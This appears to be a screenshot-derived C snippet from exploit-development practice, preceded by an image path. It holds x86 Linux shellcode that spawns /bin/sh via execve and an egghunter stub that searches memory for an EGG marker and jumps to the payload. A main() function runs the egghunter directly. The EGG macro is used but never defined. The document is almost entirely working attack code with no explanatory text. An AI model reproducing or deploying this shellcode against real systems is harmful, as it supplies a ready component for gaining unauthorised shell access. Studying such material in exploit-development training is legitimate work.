
unsigned char shellcode[] = EGG
EGG
"\x31\xc0\x50\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e\x89\xe3\x50"
"\x89\xe2\x53\x89\xe1\xb0\x0b\xcd"
"\x80";
unsigned char egghunter[] = "\x31\xd2\x66\x81\xca\xff\x0f\x42"
"\x8d\x5a\x04\x6a\x21\x58\xcd\x80"
"\x3c\xf2\x74\xee\xb8"
EGG
"\x89\xd7\xaf\x75\xe9\xaf\x75\xe6"
"\xff\xe7";
void
main() {
printf("Shellcode Length: %d\n", strlen(egghunter));
int (*ret)() = (int(*)())egghunter;
ret();
}